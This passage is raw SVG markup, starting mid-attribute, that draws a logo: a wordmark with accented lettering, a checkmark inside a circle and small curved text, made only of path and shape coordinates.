d="M124.52,17.76q0-4.11,4.32-4.11t4.33,4.11v8.53q0,4.11-4.33,4.11t-4.32-4.11Zm.54-4.72,2.41-2.74h2.73L132.6,13H130l-1.21-1.36L127.63,13Zm2.3,13.41c0,1.08.5,1.62,1.48,1.62s1.48-.54,1.48-1.62V17.6c0-1.07-.49-1.61-1.48-1.61s-1.48.54-1.48,1.61Z"/><path class="cfs3-3" d="M137.54,18.36V30.22H135V13.83h3.58l2.92,9.82V13.83H144V30.22h-2.94Z"/><path class="cfs3-3" d="M150.33,21.09h4v5.2q0,4.11-4.24,4.11c-2.84,0-4.25-1.37-4.25-4.11V17.76c0-2.74,1.41-4.11,4.25-4.11s4.24,1.37,4.24,4.11v1.6h-2.69V17.6c0-1.07-.49-1.61-1.48-1.61s-1.48.54-1.48,1.61v8.85c0,1.07.49,1.6,1.48,1.6s1.48-.53,1.48-1.6v-3h-1.3Z"/><path class="cfs3-3" d="M164.45,13.83q4.23,0,4.23,3.77v.59a3.2,3.2,0,0,1-1.85,3.3C168.25,22,169,23.16,169,25v1.33q0,3.89-4.32,3.89h-4.48V13.83ZM163,16.17v4.34h1.11a1.52,1.52,0,0,0,1.72-1.73v-.91c0-1.13-.48-1.7-1.45-1.7Zm0,6.68v5h1.63c1,0,1.48-.54,1.48-1.61V24.84c0-1.33-.61-2-1.83-2Z"/><path class="cfs3-3" d="M179.88,30.22H177l-.49-3H173l-.5,3h-2.61l2.89-16.39H177Zm-6.5-5.2h2.76l-1.38-8.29Zm5-14.72L175.53,13h-2l1.86-2.74Z"/><path class="cfs3-3" d="M181,17.76q0-4.11,4.32-4.11t4.33,4.11v8.53q0,4.11-4.33,4.11T181,26.29Zm2.84,8.69c0,1.08.5,1.62,1.48,1.62s1.48-.54,1.48-1.62V17.6c0-1.07-.49-1.61-1.48-1.61s-1.48.54-1.48,1.61Z"/><rect class="cfs3-3" x="78.53" y="33.26" width="111.63" height="0.88"/><path class="cfs3-3" d="M78.36,40.12H81a4.47,4.47,0,0,1,2.6.59,2.15,2.15,0,0,1,.8,1.87A2.51,2.51,0,0,1,84,44a1.72,1.72,0,0,1-1.13.71v.07a2.2,2.2,0,0,1,1.35.77,2.5,2.5,0,0,1,.43,1.55,2.65,2.65,0,0,1-.82,2.07,3.26,3.26,0,0,1-2.28.75H78.36Zm1.42,4.05h1.38a2.07,2.07,0,0,0,1.3-.32,1.26,1.26,0,0,0,.41-1.08,1.13,1.13,0,0,0-.44-1A2.5,2.5,0,0,0,81,41.46H79.78Zm0,1.3v3.11H81.3a2.07,2.07,0,0,0,1.35-.38A1.54,1.54,0,0,0,83.11,47a1.38,1.38,0,0,0-.47-1.14,2.28,2.28,0,0,0-1.41-.37Z"/><path class="cfs3-3" d="M94.17,45a5.83,5.83,0,0,1-1.07,3.73,3.64,3.64,0,0,1-3,1.32,3.7,3.7,0,0,1-3-1.31A5.89,5.89,0,0,1,86,45a5.76,5.76,0,0,1,1.07-3.73,3.69,3.69,0,0,1,3-1.3,3.64,3.64,0,0,1,3,1.32A5.84,5.84,0,0,1,94.17,45Zm-6.66,0a4.83,4.83,0,0,0,.65,2.75,2.45,2.45,0,0,0,3.85,0A4.85,4.85,0,0,0,92.65,45,4.85,4.85,0,0,0,92,42.27a2.17,2.17,0,0,0-1.91-.93,2.22,2.22,0,0,0-1.94.93A4.84,4.84,0,0,0,87.51,45Zm3.91-5.68a6.62,6.62,0,0,1-1.36-1.2,7.58,7.58,0,0,1-1.34,1.2h-.94v-.16a13,13,0,0,0,1.51-2h1.56a10.7,10.7,0,0,0,1.52,2v.16ZM89.29,51.69A.92.92,0,0,1,89.5,51a.76.76,0,0,1,.59-.23.74.74,0,0,1,.58.23,1.12,1.12,0,0,1,0,1.28.72.72,0,0,1-.58.23.73.73,0,0,1-.59-.23A.89.89,0,0,1,89.29,51.69Z"/><path class="cfs3-3" d="M102.93,41.35a2.27,2.27,0,0,0-1.94,1,4.59,4.59,0,0,0-.7,2.71,4.62,4.62,0,0,0,.68,2.73,2.27,2.27,0,0,0,2,.93,4.68,4.68,0,0,0,1.07-.13,10,10,0,0,0,1.08-.32v1.38a5.9,5.9,0,0,1-2.33.43,3.53,3.53,0,0,1-2.94-1.3,6,6,0,0,1-1-3.74,6.52,6.52,0,0,1,.5-2.67,3.83,3.83,0,0,1,1.44-1.76,3.92,3.92,0,0,1,2.21-.61,5,5,0,0,1,2.47.63L104.9,42a7.26,7.26,0,0,0-.94-.42A3,3,0,0,0,102.93,41.35Z"/><path class="cfs3-3" d="M114.71,45a5.83,5.83,0,0,1-1.07,3.73,4.14,4.14,0,0,1-6,0A5.83,5.83,0,0,1,106.53,45a5.76,5.76,0,0,1,1.07-3.73,3.69,3.69,0,0,1,3-1.3,3.62,3.62,0,0,1,3,1.32A5.78,5.78,0,0,1,114.71,45Zm-6.66,0a4.75,4.75,0,0,0,.65,2.75,2.44,2.44,0,0,0,3.84,0,4.85,4.85,0,0,0,.65-2.76,4.85,4.85,0,0,0-.64-2.74,2.18,2.18,0,0,0-1.91-.93,2.22,2.22,0,0,0-1.94.93A4.76,4.76,0,0,0,108.05,45Zm3.87-5.68a6.62,6.62,0,0,1-1.36-1.2,8,8,0,0,1-1.34,1.2h-1v-.16a13.2,13.2,0,0,0,1.52-2h1.55a10.85,10.85,0,0,0,1.53,2v.16Z"/><path class="cfs3-3" d="M123.85,49.93H122.1l-4.29-7.82h0l0,.44c.06.83.08,1.59.08,2.28v5.1h-1.29V40.12h1.73l4.28,7.78h0c0-.11,0-.48,0-1.13s0-1.15,0-1.51V40.12h1.31Z"/><path class="cfs3-3" d="M129.72,44.61h3.21v4.92a8,8,0,0,1-1.51.41,9.72,9.72,0,0,1-1.57.12,3.75,3.75,0,0,1-3.06-1.31A5.79,5.79,0,0,1,125.72,45a5.3,5.3,0,0,1,1.21-3.7A4.29,4.29,0,0,1,130.27,40a5.88,5.88,0,0,1,2.58.59l-.5,1.33a4.62,4.62,0,0,0-2.12-.55,2.71,2.71,0,0,0-2.21,1,4.14,4.14,0,0,0-.81,2.7,4.33,4.33,0,0,0,.73,2.73,2.51,2.51,0,0,0,2.11.94,6.09,6.09,0,0,0,1.47-.2V46h-1.8Z"/><path class="cfs3-3" d="M141.21,49.93h-1.43V41.5h-2.56V40.12h6.55V41.5h-2.56Z"/><path class="cfs3-3" d="M152,49.93h-1.43V45.51h-4v4.42h-1.43V40.12h1.43v4h4v-4H152Z"/><path class="cfs3-3" d="M161.12,40.12v1.3a1,1,0,0,0,.69-.59,3.15,3.15,0,0,0,.22-1.34h1.43l.09.15a5,5,0,0,1-.45,1.48,2.72,2.72,0,0,1-.78.87,3,3,0,0,1-1.2.45v4a3.71,3.71,0,0,1-.9,2.64,3.88,3.88,0,0,1-5.1,0,3.72,3.72,0,0,1-.91-2.66V40.12h1.43v6.29c0,1.52.69,2.29,2.07,2.29s2-.77,2-2.3V40.12Z"/><path class="cfs3-3" d="M172.11,45a5.83,5.83,0,0,1-1.06,3.73,3.64,3.64,0,0,1-3,1.32,3.69,3.69,0,0,1-3-1.31A5.89,5.89,0,0,1,164,45,5.76,5.76,0,0,1,165,41.27a3.69,3.69,0,0,1,3-1.3,3.6,3.6,0,0,1,3.06,1.4,1,1,0,0,0,.52-.61,3.8,3.8,0,0,0,.17-1.27h1.44l.09.15a4.7,4.7,0,0,1-.6,1.74,2.38,2.38,0,0,1-1.09.92A7.29,7.29,0,0,1,172.11,45Zm-6.64,0a4.85,4.85,0,0,0,.65,2.76,2.21,2.21,0,0,0,1.92.93c1.72,0,2.57-1.23,2.57-3.69s-.85-3.67-2.55-3.67a2.24,2.24,0,0,0-1.94.92A4.81,4.81,0,0,0,165.47,45Z"/><path class="cfs3-3" d="M181.45,49.93H179.7l-4.29-7.82h0l0,.44c.06.83.08,1.59.08,2.28v5.1h-1.29V40.12h1.73l4.28,7.78h0c0-.11,0-.48-.05-1.13s0-1.15,0-1.51V40.12h1.31Z"/><path class="cfs3-3" d="M187.32,44.61h3.21v4.92a7.85,7.85,0,0,1-1.52.41,9.5,9.5,0,0,1-1.56.12,3.75,3.75,0,0,1-3.06-1.31A5.79,5.79,0,0,1,183.32,45a5.3,5.3,0,0,1,1.21-3.7A4.29,4.29,0,0,1,187.87,40a6,6,0,0,1,2.59.59L190,41.9a4.62,4.62,0,0,0-2.12-.55,2.71,2.71,0,0,0-2.21,1,4.14,4.14,0,0,0-.81,2.7,4.33,4.33,0,0,0,.73,2.73,2.51,2.51,0,0,0,2.11.94,6.09,6.09,0,0,0,1.47-.2V46h-1.8Z"/><circle class="cfs3-2" cx="30.76" cy="30.76" r="30.76"/><g class="cfs3-4"><path class="cfs3-3" d="M28,58a5.81,5.81,0,0,1-4.12-1.71l-17.83-18c-2.28-2.28,0-4.26,2.28-6.53s3.29-3.6,5.57-1.32L27.65,44.34l32-31.41c2.27-2.28,6.35-2.66,8.62-.39a5.82,5.82,0,0,1,0,8.24L32.15,56.31A5.77,5.77,0,0,1,28,58Z"/></g><path class="cfs3-3" d="M9.79,22.71a2.16,2.16,0,0,1,1.3.87,2,2,0,0,1-.76,2.62,2.17,2.17,0,0,1-1.58,0,2.15,2.15,0,0,1-1.29-.88,1.73,1.73,0,0,1-.12-1.46,1.7,1.7,0,0,1,.89-1.15A2.12,2.12,0,0,1,9.79,22.71ZM9,25.58a1.72,1.72,0,0,0,1.14,0,1.05,1.05,0,0,0,.6-.73,1,1,0,0,0-.11-.93,1.75,1.75,0,0,0-1-.59,1.83,1.83,0,0,0-1.13,0,1,1,0,0,0-.6.72A1,1,0,0,0,8,25,1.74,1.74,0,0,0,9,25.58Z"/><path class="cfs3-3" d="M13.48,19.78l-.37.69-3.67.24v0l.16.07c.31.14.58.27.82.4l1.81.95-.28.52L8.47,20.83l.37-.69,3.65-.24v0l-.41-.19-.54-.27-1.82-1,.28-.52Z"/><path class="cfs3-3" d="M14,19.07l-3.11-2.39.39-.51L14,18.23l1-1.32.43.34Z"/><path class="cfs3-3" d="M15.83,16.84,13,14.12l.44-.46,2.83,2.72Z"/><path class="cfs3-3" d="M19.44,13.69l-.61.49-3.46-1.27h0l.12.13c.22.25.42.48.59.7l1.26,1.6-.46.36-2.42-3.08.61-.49L18.5,13.4h0l-.3-.34-.38-.46L16.56,11,17,10.6Z"/><path class="cfs3-3" d="M22.15,12.21l-2,1L18.33,9.81l2-1.06.26.48L19.15,10l.51.94,1.3-.7.26.47-1.31.71.59,1.08,1.39-.75Z"/><path class="cfs3-3" d="M22.58,11.68a.38.38,0,0,1,0-.31.42.42,0,0,1,.24-.21.37.37,0,0,1,.31,0,.43.43,0,0,1,.21.23.45.45,0,0,1,0,.32.4.4,0,0,1-.24.22.37.37,0,0,1-.31,0A.48.48,0,0,1,22.58,11.68Z"/><path class="cfs3-3" d="M25.15,8.92l1.4-.36.5,1.9a3.11,3.11,0,0,1-.62.33,4.76,4.76,0,0,1-.67.23,1.76,1.76,0,0,1-1.46-.16,2.12,2.12,0,0,1-.84-1.32A1.9,1.9,0,0,1,23.61,8a2,2,0,0,1,1.31-.9A2.82,2.82,0,0,1,26.11,7L26,7.57a2.29,2.29,0,0,0-1,0,1.26,1.26,0,0,0-.86.64,1.48,1.48,0,0,0-.08,1.13,1.63,1.63,0,0,0,.59,1,1.16,1.16,0,0,0,1,.12,3.1,3.1,0,0,0,.63-.24l-.26-1-.79.2Z"/><path class="cfs3-3" d="M31.18,8.31a2.19,2.19,0,0,1-.38,1.52,1.76,1.76,0,0,1-1.32.61,1.74,1.74,0,0,1-1.4-.44,2.15,2.15,0,0,1-.57-1.47A2.13,2.13,0,0,1,27.9,7a1.74,1.74,0,0,1,1.33-.6,1.72,1.72,0,0,1,1.38.44A2.15,2.15,0,0,1,31.18,8.31Zm-3,.19a1.72,1.72,0,0,0,.36,1.07,1.2,1.2,0,0,0,1.73-.1,1.76,1.76,0,0,0,.22-1.12,1.78,1.78,0,0,0-.35-1.07,1.2,1.2,0,0,0-1.73.1A1.75,1.75,0,0,0,28.19,8.5Z"/><path class="cfs3-3" d="M34.67,6.71l.66.08-1.82,3.74-.68-.08-.9-4.06.66.08L33.12,9c0,.12.05.27.08.46s0,.33,0,.42a2.83,2.83,0,0,1,.16-.46c.07-.17.12-.3.16-.38Z"/><path class="cfs3-3" d="M35.16,10.47a.46.46,0,0,1,.16-.27.43.43,0,0,1,.32,0,.41.41,0,0,1,.26.17.5.5,0,0,1-.14.59.4.4,0,0,1-.31,0,.37.37,0,0,1-.26-.18A.42.42,0,0,1,35.16,10.47Z"/><path class="cfs3-3" d="M40.05,8.23l.62.23L38,11.68l-.64-.23.06-4.16.62.23L38,10.09a2.7,2.7,0,0,1,0,.47c0,.19,0,.33-.05.42a4.42,4.42,0,0,1,.26-.41l.25-.33Z"/><path class="cfs3-3" d="M42.47,14l-.68-.4-.08-3.68h0l-.08.16c-.15.3-.29.57-.43.81l-1,1.76-.5-.3,2-3.39.67.4L42.39,13h0s.08-.17.21-.39.21-.41.29-.53l1-1.78.5.3Z"/></svg>